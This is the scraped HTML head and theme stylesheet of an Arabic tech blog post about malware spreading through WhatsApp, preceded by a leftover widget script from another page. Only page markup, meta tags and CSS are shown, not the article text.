_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5G0f2qP5kMiddlWvMuz0Pi2Ab6tQ:1762323109340', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html
body_size: 179500
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' property='og:title'/>
<meta content='بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' property='og:image:alt'/>
<meta content='بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' name='twitter:title'/>
<meta content='بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/w640-h360/whatsapp-2503235_640+%25281%2529.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/w640-h360/whatsapp-2503235_640+%25281%2529.jpg' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-IGntgLQRVoFyECCL_g-pt2zmYvXG-vFLVVISe-K21KsgegY6aDis_GsdsttU0Ddeiv15XHgvPJy0BqX67MPLIDOVWNJ44VNj5h5NqHj_b5TdeYqlT_HrLhyZ8aPudOUGoUptNy4dL4M/w700/whatsapp-2503235_640+%25281%2529.jpg' rel='image_src'/>
<!-- Meta Description -->
<meta content='يواصل المتسللون ابتكار تقنيات وحيل جديدة لاختراق المستخدمين والوصول إلى معلوماتهم وأجهزتهم ، سواء من منصات متنقلة أو ثابتة ، وهذه المرة تم اكتشاف برنا' name='description'/>
<meta content='يواصل المتسللون ابتكار تقنيات وحيل جديدة لاختراق المستخدمين والوصول إلى معلوماتهم وأجهزتهم ، سواء من منصات متنقلة أو ثابتة ، وهذه المرة تم اكتشاف برنا' property='og:description'/>
<meta content='يواصل المتسللون ابتكار تقنيات وحيل جديدة لاختراق المستخدمين والوصول إلى معلوماتهم وأجهزتهم ، سواء من منصات متنقلة أو ثابتة ، وهذه المرة تم اكتشاف برنا' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, بالفيديو: الكشف عن برمجية خبيثة تنتشر عبر واتس آب' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-s